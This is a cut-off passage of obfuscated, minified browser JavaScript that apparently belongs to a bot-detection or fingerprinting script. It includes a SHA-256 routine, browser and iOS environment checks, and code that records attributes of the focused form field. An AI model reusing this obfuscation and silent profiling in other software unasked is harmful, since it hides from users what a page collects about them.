n+tP*Fn*Fn*Fn+T0*Fn*Fn*Fn*Fn,Ss=QR+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,S1=Ed+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,zs=kS+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,z5=tt+fx*Fn+UT*Fn*Fn+Fn*Fn*Fn,qO=Ed+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,jZ=UT+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,dk=QR+Ed*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Rs=tP+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,g5=lB+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,xv=tt+tt*Fn+Fn*Fn+Fn*Fn*Fn,jr=Yn+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,sn=QR+UT*Fn+tt*Fn*Fn,gX=kS+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,Is=Yn+T0*Fn+Fn*Fn+Fn*Fn*Fn,Qw=Yn+Ed*Fn+UT*Fn*Fn+Fn*Fn*Fn,hp=lB+Fn+UT*Fn*Fn+Fn*Fn*Fn,UL=UT+Ed*Fn+T0*Fn*Fn+Fn*Fn*Fn,JP=fx+fx*Fn+fx*Fn*Fn,I0=fx+fx*Fn+tP*Fn*Fn,XU=T0+Yn*Fn+tP*Fn*Fn,R=lB+Fn+T0*Fn*Fn,Q5=Ed+Fn+Fn*Fn+Fn*Fn*Fn,Dk=tP+lB*Fn+Fn*Fn+Fn*Fn*Fn,Nk=tt+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,vd=tt+lB*Fn+tP*Fn*Fn,Pk=fx+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,DO=kS+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,dn=fx+T0*Fn,pk=lB+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,K5=UT+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,wz=kS+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,qN=tt+tP*Fn+UT*Fn*Fn,mS=UT+Ed*Fn+tt*Fn*Fn,K8=Ed+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,bk=tP+kS*Fn+Fn*Fn+Fn*Fn*Fn,U0=Yn+lB*Fn+tt*Fn*Fn,vS=tP+kS*Fn+Fn*Fn,sb=kS+tP*Fn+Ed*Fn*Fn+Fn*Fn*Fn,jb=lB+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,GX=UT+Fn+lB*Fn*Fn+Fn*Fn*Fn,Ng=tP+tP*Fn,BU=tP+UT*Fn+tP*Fn*Fn,Jv=T0+Yn*Fn+tP*Fn*Fn+Fn*Fn*Fn,bj=UT+Ed*Fn+fx*Fn*Fn,mr=UT+Ed*Fn+UT*Fn*Fn+Fn*Fn*Fn,I7=lB+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,Rd=UT+UT*Fn+fx*Fn*Fn,BW=UT+lB*Fn+UT*Fn*Fn,Zk=tt+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,Nt=tt+T0*Fn+Ed*Fn*Fn,Vb=QR+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,Ap=tt+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,Wb=fx+Yn*Fn+tP*Fn*Fn+Fn*Fn*Fn,C=QR+tP*Fn,ZX=lB+tP*Fn+fx*Fn*Fn+Fn*Fn*Fn,EH=lB+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,NO=lB+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,g8=Yn+UT*Fn+UT*Fn*Fn+Fn*Fn*Fn,vz=tt+tP*Fn+Fn*Fn+Fn*Fn*Fn,hw=fx+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,tn=UT+UT*Fn+T0*Fn*Fn,gj=Ed+T0*Fn,AO=tP+tP*Fn+UT*Fn*Fn+Fn*Fn*Fn,Bk=QR+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,wp=QR+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,DR=lB+lB*Fn+tP*Fn*Fn,dz=Yn+Ed*Fn+tt*Fn*Fn,tW=lB+Ed*Fn,vL=UT+fx*Fn,HL=UT+kS*Fn+UT*Fn*Fn+Fn*Fn*Fn,cS=lB+T0*Fn+kS*Fn*Fn,WX=QR+tP*Fn+fx*Fn*Fn+Fn*Fn*Fn,Kg=Ed+Fn,hO=Yn+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,LS=lB+Fn+tt*Fn*Fn,Y1=QR+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,NW=fx+Yn*Fn+Fn*Fn,tp=T0+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,dU=Ed+kS*Fn+fx*Fn*Fn,Ww=tP+Yn*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Og=Yn+tt*Fn+kS*Fn*Fn,vb=lB+tt*Fn+T0*Fn*Fn+Fn*Fn*Fn,nv=tP+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,xH=Yn+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,P=QR+UT*Fn+tP*Fn*Fn,qI=tt+Fn,js=tt+kS*Fn,ng=UT+UT*Fn+tP*Fn*Fn,lp=QR+lB*Fn+Ed*Fn*Fn+Fn*Fn*Fn,ld=fx+Fn+tt*Fn*Fn,kw=fx+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,sZ=QR+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,vt=tP+kS*Fn+kS*Fn*Fn,Z1=tt+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,V8=tt+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,Ws=tt+lB*Fn+UT*Fn*Fn+Fn*Fn*Fn,sh=tt+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,Q7=kS+Fn+kS*Fn*Fn+Fn*Fn*Fn,Xs=lB+T0*Fn+UT*Fn*Fn+Fn*Fn*Fn,Xx=tP+Ed*Fn+Fn*Fn,r7=T0+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,YI=UT+lB*Fn+Fn*Fn,c7=Yn+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,p1=UT+kS*Fn+Fn*Fn+Fn*Fn*Fn,Yz=tt+kS*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Q=tt+Yn*Fn+tt*Fn*Fn,rw=Ed+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,Lt=tt+Ed*Fn+Fn*Fn,TH=kS+T0*Fn+Fn*Fn+Fn*Fn*Fn,qX=QR+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,nZ=kS+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,mZ=Yn+tP*Fn+tP*Fn*Fn+Fn*Fn*Fn,br=Yn+Fn+UT*Fn*Fn+Fn*Fn*Fn,rS=Ed+tt*Fn+T0*Fn*Fn,PP=lB+kS*Fn+tt*Fn*Fn,Rn=fx+tt*Fn+Fn*Fn,NL=Ed+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,Fp=kS+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,XH=tP+T0*Fn+Yn*Fn*Fn+Fn*Fn*Fn,cU=fx+Yn*Fn+kS*Fn*Fn,Lz=Yn+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,R7=QR+Fn,IW=tt+tP*Fn+Fn*Fn,zr=T0+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,Dj=Yn+Fn+Fn*Fn,KH=lB+fx*Fn+UT*Fn*Fn+Fn*Fn*Fn,UZ=QR+fx*Fn+Fn*Fn+Fn*Fn*Fn,X5=QR+UT*Fn+UT*Fn*Fn+Fn*Fn*Fn,nN=Yn+kS*Fn+UT*Fn*Fn,FY=kS+Fn+tP*Fn*Fn,gr=fx+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,RH=tP+T0*Fn+Fn*Fn+Fn*Fn*Fn,vZ=T0+Yn*Fn+UT*Fn*Fn,mg=T0+T0*Fn+fx*Fn*Fn,tx=UT+Ed*Fn+UT*Fn*Fn,H7=tP+kS*Fn+fx*Fn*Fn,Tz=Ed+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,Cb=kS+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,RO=T0+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,Hz=tP+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,Jj=tt+kS*Fn+tP*Fn*Fn,vv=tP+tt*Fn+Ed*Fn*Fn+Fn*Fn*Fn,Mt=kS+fx*Fn,Ek=T0+Yn*Fn+fx*Fn*Fn,pn=T0+tt*Fn+T0*Fn*Fn+T0*Fn*Fn*Fn+tP*Fn*Fn*Fn*Fn,vk=tt+fx*Fn+tP*Fn*Fn,Zj=tt+T0*Fn,Os=T0+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,Sx=T0+tP*Fn,SN=UT+T0*Fn+T0*Fn*Fn,b1=lB+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,Zz=tt+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,XL=lB+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,Yp=Yn+tt*Fn+Ed*Fn*Fn+Fn*Fn*Fn,MO=tt+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,hY=tt+tt*Fn,TY=T0+tP*Fn+kS*Fn*Fn,cv=QR+Yn*Fn+Fn*Fn+Fn*Fn*Fn,Bp=Yn+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,wr=QR+Ed*Fn+UT*Fn*Fn,Ct=kS+T0*Fn+kS*Fn*Fn,W7=fx+Fn+tt*Fn*Fn+Fn*Fn*Fn,Hw=kS+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,vP=tP+Ed*Fn+kS*Fn*Fn,CP=T0+UT*Fn+T0*Fn*Fn,bp=Yn+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,Xb=tt+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,pO=tt+Fn+Fn*Fn+Fn*Fn*Fn,T1=T0+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,Sk=fx+Yn*Fn+Fn*Fn+Fn*Fn*Fn,G0=T0+tP*Fn+tP*Fn*Fn,Vj=UT+Ed*Fn+kS*Fn*Fn,kb=UT+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,xS=tP+fx*Fn+kS*Fn*Fn,JN=Ed+Yn*Fn+tP*Fn*Fn,rX=fx+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,nP=Yn+Ed*Fn+fx*Fn*Fn,mw=UT+T0*Fn+Fn*Fn+Fn*Fn*Fn,Kz=fx+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,IZ=T0+lB*Fn+tP*Fn*Fn,qr=kS+Yn*Fn+Fn*Fn+Fn*Fn*Fn,kz=UT+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,pT=tt+Fn+lB*Fn*Fn+Fn*Fn*Fn,bz=T0+tt*Fn+tP*Fn*Fn,Sr=UT+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,N5=kS+tt*Fn+T0*Fn*Fn+Fn*Fn*Fn,YO=Yn+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,bL=T0+tt*Fn+Yn*Fn*Fn+Fn*Fn*Fn,mT=kS+Fn+Fn*Fn,GI=fx+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,YX=Yn+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,wb=fx+tP*Fn+T0*Fn*Fn,cs=Ed+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,x8=kS+UT*Fn+tP*Fn*Fn+Fn*Fn*Fn,mb=fx+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,XB=UT+T0*Fn+fx*Fn*Fn,jw=QR+tt*Fn+Fn*Fn+Fn*Fn*Fn,Yv=QR+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,T7=Ed+Fn+tt*Fn*Fn,w=Ed+fx*Fn+kS*Fn*Fn,B5=T0+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,VL=tt+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,E5=T0+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,Sz=kS+Fn+Fn*Fn+Fn*Fn*Fn,gk=kS+Ed*Fn+Yn*Fn*Fn+Fn*Fn*Fn,KX=QR+Fn+Fn*Fn+Fn*Fn*Fn,mv=tP+Yn*Fn+tP*Fn*Fn,NS=UT+tP*Fn+fx*Fn*Fn,I5=kS+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,jX=lB+Fn+kS*Fn*Fn+Fn*Fn*Fn,X1=Ed+fx*Fn,Zp=UT+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,Yh=kS+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,dv=tP+Fn+Fn*Fn+Fn*Fn*Fn,Bb=tP+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,zk=UT+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,rs=fx+Yn*Fn+UT*Fn*Fn,nz=kS+tP*Fn+fx*Fn*Fn+Fn*Fn*Fn,OX=kS+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,FO=lB+kS*Fn+Fn*Fn+Fn*Fn*Fn,QT=tP+UT*Fn,lt=Ed+tt*Fn+UT*Fn*Fn+Fn*Fn*Fn,jk=fx+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,t8=fx+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,np=UT+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,Es=Ed+Yn*Fn+fx*Fn*Fn,lx=kS+tP*Fn+UT*Fn*Fn,NI=UT+tt*Fn+T0*Fn*Fn,S7=tt+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,Sp=kS+Fn+lB*Fn*Fn+Fn*Fn*Fn,nB=tt+Yn*Fn+T0*Fn*Fn,ss=QR+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,WH=fx+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,Jz=kS+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,RZ=lB+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,tZ=Ed+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,Vv=kS+Fn+Ed*Fn*Fn+Fn*Fn*Fn,Hp=Yn+Fn+lB*Fn*Fn+Fn*Fn*Fn,H8=lB+Fn+fx*Fn*Fn+Fn*Fn*Fn,Rr=UT+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,A5=QR+lB*Fn+T0*Fn*Fn+Fn*Fn*Fn,z7=QR+Fn+fx*Fn*Fn+Fn*Fn*Fn,Ck=kS+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,sz=T0+lB*Fn+Fn*Fn+Fn*Fn*Fn,K0=lB+Fn+kS*Fn*Fn,qd=Yn+UT*Fn,fS=UT+Ed*Fn,jz=tt+Yn*Fn+UT*Fn*Fn+Fn*Fn*Fn,dh=fx+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,Rw=UT+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,LY=Ed+tP*Fn,LI=QR+tt*Fn,dH=kS+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn;}var dVt=function fxt(mxt,fSt){'use strict';var cM=fxt;switch(mxt){case qI:{var vnt=function(ptt,vWt){pz.push(QG);if(ZZ(Pnt)){for(var lxt=nl[nm];zA(lxt,vF);++lxt){if(zA(lxt,c1)||nE(lxt,Sn[d8()[Lb(GNt)](Bm,Yc)]())||nE(lxt,GNt)||nE(lxt,BC)){LVt[lxt]=dIt(f8);}else{LVt[lxt]=Pnt[rh()[Nw(jO)](Vc,wz,O2)];Pnt+=Xg[rh()[Nw(Sl)](ZZ(ZZ([])),l2,qD)][d8()[Lb(K9)](TUt,PG)](lxt);}}}var pBt=ZH()[Ik(Zm)](H5,S9,BC);for(var dPt=jO;zA(dPt,ptt[Ev(typeof rh()[Nw(K9)],'undefined')?rh()[Nw(jO)].call(null,bJ,wz,O2):rh()[Nw(Xc)](PG,A2,C2)]);dPt++){var GUt=ptt[d8()[Lb(zC)].apply(null,[T4,M2])](dPt);var Ydt=Ll(Xq(vWt,nl[f8]),nl[Xc]);vWt*=nl[Eh];vWt&=nl[pF];vWt+=nl[Zm];vWt&=nl[zE];var A0t=LVt[ptt[d8()[Lb(c1)].apply(null,[cE,lIt])](dPt)];if(nE(typeof GUt[x0t()[DM(db)].call(null,f6,Qq,OVt,M6,CQ)],rh()[Nw(Vc)].apply(null,[DA,Wl,L4]))){var d0t=GUt[x0t()[DM(db)](f6,jO,OVt,n2,CQ)](jO);if(cA(d0t,c1)&&zA(d0t,vF)){A0t=LVt[d0t];}}if(cA(A0t,nl[nm])){var P0t=lq(Ydt,Pnt[nE(typeof rh()[Nw(Sl)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[P4,GNt,JD]):rh()[Nw(jO)](s6,wz,O2)]);A0t+=P0t;A0t%=Pnt[nE(typeof rh()[Nw(r3)],'undefined')?rh()[Nw(Xc)](ID,sRt,A2):rh()[Nw(jO)](ZZ({}),wz,O2)];GUt=Pnt[A0t];}pBt+=GUt;}var ORt;return pz.pop(),ORt=pBt,ORt;};var SUt=function(hBt){var tM=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var w0t=0x6a09e667;var Rtt=0xbb67ae85;var btt=0x3c6ef372;var TPt=0xa54ff53a;var kPt=0x510e527f;var GIt=0x9b05688c;var Ltt=0x1f83d9ab;var GVt=0x5be0cd19;var sM=kM(hBt);var mjt=sM["length"]*8;sM+=Xg["String"]["fromCharCode"](0x80);var Sxt=sM["length"]/4+2;var kSt=Xg["Math"]["ceil"](Sxt/16);var xSt=new (Xg["Array"])(kSt);for(var pPt=0;pPt<kSt;pPt++){xSt[pPt]=new (Xg["Array"])(16);for(var Gtt=0;Gtt<16;Gtt++){xSt[pPt][Gtt]=sM["charCodeAt"](pPt*64+Gtt*4)<<24|sM["charCodeAt"](pPt*64+Gtt*4+1)<<16|sM["charCodeAt"](pPt*64+Gtt*4+2)<<8|sM["charCodeAt"](pPt*64+Gtt*4+3)<<0;}}var RPt=mjt/Xg["Math"]["pow"](2,32);xSt[kSt-1][14]=Xg["Math"]["floor"](RPt);xSt[kSt-1][15]=mjt;for(var Yxt=0;Yxt<kSt;Yxt++){var wIt=new (Xg["Array"])(64);var sxt=w0t;var rBt=Rtt;var mWt=btt;var fVt=TPt;var qYt=kPt;var MSt=GIt;var dM=Ltt;var pjt=GVt;for(var QUt=0;QUt<64;QUt++){var HIt=void 0,Djt=void 0,jPt=void 0,nIt=void 0,lf=void 0,mNt=void 0;if(QUt<16)wIt[QUt]=xSt[Yxt][QUt];else{HIt=hPt(wIt[QUt-15],7)^hPt(wIt[QUt-15],18)^wIt[QUt-15]>>>3;Djt=hPt(wIt[QUt-2],17)^hPt(wIt[QUt-2],19)^wIt[QUt-2]>>>10;wIt[QUt]=wIt[QUt-16]+HIt+wIt[QUt-7]+Djt;}Djt=hPt(qYt,6)^hPt(qYt,11)^hPt(qYt,25);jPt=qYt&MSt^~qYt&dM;nIt=pjt+Djt+jPt+tM[QUt]+wIt[QUt];HIt=hPt(sxt,2)^hPt(sxt,13)^hPt(sxt,22);lf=sxt&rBt^sxt&mWt^rBt&mWt;mNt=HIt+lf;pjt=dM;dM=MSt;MSt=qYt;qYt=fVt+nIt>>>0;fVt=mWt;mWt=rBt;rBt=sxt;sxt=nIt+mNt>>>0;}w0t=w0t+sxt;Rtt=Rtt+rBt;btt=btt+mWt;TPt=TPt+fVt;kPt=kPt+qYt;GIt=GIt+MSt;Ltt=Ltt+dM;GVt=GVt+pjt;}return [w0t>>24&0xff,w0t>>16&0xff,w0t>>8&0xff,w0t&0xff,Rtt>>24&0xff,Rtt>>16&0xff,Rtt>>8&0xff,Rtt&0xff,btt>>24&0xff,btt>>16&0xff,btt>>8&0xff,btt&0xff,TPt>>24&0xff,TPt>>16&0xff,TPt>>8&0xff,TPt&0xff,kPt>>24&0xff,kPt>>16&0xff,kPt>>8&0xff,kPt&0xff,GIt>>24&0xff,GIt>>16&0xff,GIt>>8&0xff,GIt&0xff,Ltt>>24&0xff,Ltt>>16&0xff,Ltt>>8&0xff,Ltt&0xff,GVt>>24&0xff,GVt>>16&0xff,GVt>>8&0xff,GVt&0xff];};var YPt=function(){var Zjt=lK();var nYt=-1;if(Zjt["indexOf"]('Trident/7.0')>-1)nYt=11;else if(Zjt["indexOf"]('Trident/6.0')>-1)nYt=10;else if(Zjt["indexOf"]('Trident/5.0')>-1)nYt=9;else nYt=0;return nYt>=9;};var xtt=function(){var Mjt=sjt();var Wjt=Xg["Object"]["prototype"]["hasOwnProperty"].call(Xg["Navigator"]["prototype"],'mediaDevices');var SRt=Xg["Object"]["prototype"]["hasOwnProperty"].call(Xg["Navigator"]["prototype"],'serviceWorker');var JWt=! !Xg["window"]["browser"];var UNt=typeof Xg["ServiceWorker"]==='function';var znt=typeof Xg["ServiceWorkerContainer"]==='function';var SYt=typeof Xg["frames"]["ServiceWorkerRegistration"]==='function';var Uf=Xg["window"]["location"]&&Xg["window"]["location"]["protocol"]==='http:';var Tjt=Mjt&&(!Wjt||!SRt||!UNt||!JWt||!znt||!SYt)&&!Uf;return Tjt;};var sjt=function(){var nnt=lK();var hdt=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](nnt);var Tnt=Xg["navigator"]["platform"]==='MacIntel'&&Xg["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](nnt)&&!Xg["window"]["MSStream"]&&typeof Xg["navigator"]["standalone"]!=='undefined';return hdt||Tnt;};var tWt=function(IVt){var RWt=Xg["Math"]["floor"](Xg["Math"]["random"]()*100000+10000);var nWt=Xg["String"](IVt*RWt);var Ott=0;var tPt=[];var SM=nWt["length"]>=18?true:false;while(tPt["length"]<6){tPt["push"](Xg["parseInt"](nWt["slice"](Ott,Ott+2),10));Ott=SM?Ott+3:Ott+2;}var mYt=Sf(tPt);return [RWt,mYt];};var ZIt=function(Unt){if(Unt===null||Unt===undefined){return 0;}var DBt=function WSt(Z0t){return Unt["toLowerCase"]()["includes"](Z0t["toLowerCase"]());};var XSt=0;(q0t&&q0t["fields"]||[])["some"](function(YUt){var J0t=YUt["type"];var kNt=YUt["labels"];if(kNt["some"](DBt)){XSt=ntt[J0t];if(YUt["extensions"]&&YUt["extensions"]["labels"]&&YUt["extensions"]["labels"]["some"](function(qWt){return Unt["toLowerCase"]()["includes"](qWt["toLowerCase"]());})){XSt=ntt[YUt["extensions"]["type"]];}return true;}return false;});return XSt;};var Qdt=function(f0t){if(f0t===undefined||f0t==null){return false;}var INt=function Sjt(jnt){return f0t["toLowerCase"]()===jnt["toLowerCase"]();};return vdt["some"](INt);};var ZYt=function(VVt){try{var nBt=new (Xg["Set"])(Xg["Object"]["values"](ntt));return VVt["split"](';')["some"](function(KK){var fNt=KK["split"](',');var Ff=Xg["Number"](fNt[fNt["length"]-1]);return nBt["has"](Ff);});}catch(zPt){return false;}};var APt=function(h0t){var BBt='';var Xdt=0;if(h0t==null||Xg["document"]["activeElement"]==null){return zH(bU,["elementFullId",BBt,"elementIdType",Xdt]);}var PM=['id','name','for','placeholder','aria-label','aria-labelledby'];PM["forEach"](function(tf){if(!h0t["hasAttribute"](tf)||BBt!==''&&Xdt!==0){return;}var ljt=h0t["getAttribute"](tf);if(BBt===''&&(ljt!==null||ljt!==undefined)){BBt=ljt;}if(Xdt===0){Xdt=ZIt(ljt);}});return zH(bU,["elementFullId",BBt,"elementIdType",Xdt]);};var lNt=function(Cdt){var WNt;if(Cdt==null){WNt=Xg["document"]["activeElement"];}else WNt=Cdt;if(Xg["document"]["activeElement"]==null)return -1;var HWt=WNt["getAttribute"]('name');if(HWt==null){var UM=WNt["getAttribute"]('id');if(UM==null)return -1;else return qVt(UM);}return qVt(HWt);};var rnt=function(cSt){var fnt=-1;var ZUt=[];if(! !cSt&&typeof cSt==='string'&&cSt["length"]>0){var qNt=cSt["split"](';');if(qNt["length"]>1&&qNt[qNt["length"]-1]===''){qNt["pop"]();}fnt=Xg["Math"]["floor"](Xg["Math"]["random"]()*qNt["length"]);var Txt=qNt[fnt]["split"](',');for(var Adt in Txt){if(!Xg["isNaN"](Txt[Adt])&&!Xg["isNaN"](Xg["parseInt"](Txt[Adt],10))){ZUt["push"](Txt[Adt]);}}}else{var Mdt=Xg["String"](EYt(1,5));var jWt='1';var Ent=Xg["String"](EYt(20,70));var xNt=Xg["String"](EYt(100,300));var Mtt=Xg["String"](EYt(100,300));ZUt=[Mdt,jWt,Ent,xNt,Mtt];}return [fnt,ZUt];};var Utt=function(KUt,LYt){var JPt=typeof KUt==='string'&&KUt["length"]>0;var Jf=!Xg["isNaN"](LYt)&&(Xg["Number"](LYt)===-1||Qtt()<Xg["Number"](LYt));if(!(JPt&&Jf)){return false;}var mdt='^([a-fA-F0-9]{31,32})$';return KUt["search"](mdt)!==-1;};var Ant=function(rSt,sNt,QM){var wVt;do{wVt=Cxt(qI,[rSt,sNt]);}while(nE(lq(wVt,QM),jO));return wVt;};var gxt=function(vUt){var zM=sjt(vUt);pz.push(bWt);var Ldt=Xg[rh()[Nw(lZ)](JG,t0t,Hv)][rh()[Nw(db)](GNt,wL,N2)][d8()[Lb(cJ)].apply(null,[Or,Am])].call(Xg[x0t()[DM(GE)](GE,zC,Vnt,M2,Em)][rh()[Nw(db)](J6,wL,N2)],x0t()[DM(Sl)](J3,z9,G0t,VC,g2));var HRt=Xg[rh()[Nw(lZ)](J3,t0t,Hv)][nE(typeof rh()[Nw(Cc)],'undefined')?rh()[Nw(Xc)](tK,njt,CIt):rh()[Nw(db)](ZZ(jO),wL,N2)][d8()[Lb(cJ)].call(null,Or,Am)].call(Xg[x0t()[DM(GE)](GE,jQ,Vnt,Uk,Em)][rh()[Nw(db)](zC,wL,N2)],hq()[fQ(J3)](jQ,PG,Il,RE,wZ,JG));var YBt=ZZ(ZZ(Xg[d8()[Lb(lZ)](Zc,vF)][x0t()[DM(f6)](Zm,q4,lYt,Vc,VF)]));var ISt=nE(typeof Xg[hq()[fQ(wZ)].apply(null,[Vm,rQ,nJ,U2,wZ,P4])],rh()[Nw(Vc)](JG,S0t,L4));var QYt=nE(typeof Xg[Ev(typeof rh()[Nw(lG)],RF([],[][[]]))?rh()[Nw(tq)].apply(null,[ZZ(f8),cK,dc]):rh()[Nw(Xc)].call(null,M2,TRt,QA)],rh()[Nw(Vc)](DA,S0t,L4));var NPt=nE(typeof Xg[rh()[Nw(rA)](J6,Bv,PSt)][nE(typeof x0t()[DM(Sl)],RF([],[][[]]))?x0t()[DM(lZ)](dl,Qq,wl,ZZ(ZZ([])),wYt):x0t()[DM(J3)](Vc,Fxt,U2,OG,k6)],Ev(typeof rh()[Nw(nm)],'undefined')?rh()[Nw(Vc)](jO,S0t,L4):rh()[Nw(Xc)](s6,rE,EPt));var Knt=Xg[Ev(typeof d8()[Lb(w4)],RF('',[][[]]))?d8()[Lb(lZ)].apply(null,[Zc,vF]):d8()[Lb(nm)](OJ,qUt)][rh()[Nw(KE)](xQ,N0t,E7)]&&nE(Xg[d8()[Lb(lZ)].apply(null,[Zc,vF])][rh()[Nw(KE)](IQ,N0t,E7)][rh()[Nw(E9)].call(null,db,KT,q6)],rh()[Nw(PC)](T3,bnt,fG));var ZSt=zM&&(ZZ(Ldt)||ZZ(HRt)||ZZ(ISt)||ZZ(YBt)||ZZ(QYt)||ZZ(NPt))&&ZZ(Knt);var gBt;return pz.pop(),gBt=ZSt,gBt;};var hWt=function(cYt){pz.push(Xf);var Jnt;return Jnt=ZVt()[x0t()[DM(zE)].apply(null,[Eh,HE,CYt,z9,k3])](function ztt(ENt){pz.push(RK);while(nl[DA])switch(ENt[Ev(typeof rh()[Nw(vm)],RF('',[][[]]))?rh()[Nw(Uk)].call(null,VC,SH,rA):rh()[Nw(Xc)].apply(null,[GE,gQ,U4])]=ENt[nE(typeof ZH()[Ik(Cc)],RF('',[][[]]))?ZH()[Ik(pF)](pIt,PC,JG):ZH()[Ik(jQ)](Ar,tG,wZ)]){case jO:if(jF(rh()[Nw(FD)](f9,k1,IQ),Xg[hq()[fQ(zC)](db,rA,wjt,IBt,GE,Ur)])){ENt[ZH()[Ik(jQ)](Ar,tG,hl)]=db;break;}{var XUt;return 